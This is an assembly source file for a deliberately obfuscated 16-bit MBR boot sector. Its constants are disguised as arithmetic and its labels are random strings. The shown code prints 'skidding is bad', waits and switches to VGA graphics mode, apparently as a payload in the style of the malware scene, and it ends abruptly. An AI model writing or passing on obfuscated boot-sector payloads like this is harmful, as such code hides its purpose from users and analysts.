 ; compile as nasm -f bin solaris.asm -o solaris_mbr.bin
BITS 16
org 0x000000000000F800 + 0x0000000000007E00 + 0x0000000000008400 - 0x0000000000017E00
%define fc6b7890ae2ce87b1324579e69e1c8c 0x0000000000000020 + 0x0000000000000210 + 0x0000000000000810 - 0x0000000000000A30
%define c22b6b4d8f659ce17aa26547a106ec18 0x0000000000000026 + 0x0000000000000213 + 0x0000000000000813 - 0x0000000000000A39
%define Nhr6gL7WkdWmXBLBAJ5ZikiexyPO97cX 0x0000000000000020 + 0x0000000000000210 + 0x0000000000000810 - 0x0000000000000A30
%define WD1LNUN7SCezyFM7STqWK8p6NXprDxcS 0x000000000000002A + 0x0000000000000215 + 0x0000000000000815 - 0x0000000000000A3F
%define GraJ4R25SSNw6XvlkvsDNTvJ6j783REAL 0x0000000000014000 + 0x000000000000A200 + 0x000000000000A800 - 0x000000000001EA00
%define iPXNItnd9mabaPFBEQxXF2HxoeCgUT 0x0000000000000140 + 0x00000000000002A0 + 0x00000000000008A0 - 0x0000000000000BE0
%define e85d63bda4c2725c3861a21826343027 0x00000000000000C8 + 0x0000000000000264 + 0x0000000000000864 - 0x0000000000000B2C
%define da2e1c732854b6262083ac32183d47d5 0x000000000000001C + 0x000000000000020E + 0x000000000000080E - 0x0000000000000A2A
c67n2YyaMb: db 0x5A, 0x69, 0x2D, 0x74, 0x61, 0x68, 0x00, 0x6C, 0x64, 0x72
d8ffc9af5e5913588bc0b7705602caf0:
mov ah, 0x000000000000010C + 0x0000000000000286 + 0x0000000000000886 - 0x0000000000000B92
mov esi, 0x0000000000000020 + 0x0000000000000210 + 0x0000000000000810 - 0x0000000000000A30
mov ecx, esi
mov edx, esi
int WD1LNUN7SCezyFM7STqWK8p6NXprDxcS
s6UW2nZYdbuL54GrwY9NhZ:
mov esi, yae908r2fashdfu83821
call h9vmfFtrPm28PDR2
yae908r2fashdfu83821 db 0x73, 0x6B, 0x69, 0x64, 0x64, 0x69, 0x6E, 0x67, 0x20, 0x69, 0x73, 0x20, 0x62, 0x61, 0x64, 0x0000000000000000 + 0x0000000000000200 + 0x0000000000000800 - 0x0000000000000A00
nop
h9vmfFtrPm28PDR2:
mKPbx9hZF9qjN7peG83P7:
push eax
push edi
mov ah, 0x000000000000001C + 0x000000000000020E + 0x000000000000080E - 0x0000000000000A2A
g3X5j9SXkVKrGe3CbBFGY:
lodsb
nop
test al, al
jz PkeeCLe5HH3vCp4hw88RW
nop
int fc6b7890ae2ce87b1324579e69e1c8c
jmp g3X5j9SXkVKrGe3CbBFGY
PkeeCLe5HH3vCp4hw88RW:
pop edi
pop eax
jmp GB9YchInY2eFadZkQ1RA
GB9YchInY2eFadZkQ1RA:
nop
cli
push GraJ4R25SSNw6XvlkvsDNTvJ6j783REAL
pop es
xor edi, edi
xor eax, eax
mov eax, c22b6b4d8f659ce17aa26547a106ec18
int Nhr6gL7WkdWmXBLBAJ5ZikiexyPO97cX
jmp TuqceAOwMycv7k3E3GzK
SSXpKEARXoGvmpsSYPB8 db 0x66, 0x66, 0x73, 0x20, 0x6C, 0x6D, 0x66, 0x61, 0x6F, 0x20, 0x74, 0x68, 0x69, 0x73, 0x20, 0x69, 0x73, 0x20, 0x61, 0x20, 0x6E, 0x69, 0x67, 0x68, 0x74, 0x6D, 0x61, 0x72, 0x65, 0x0000000000000000 + 0x0000000000000200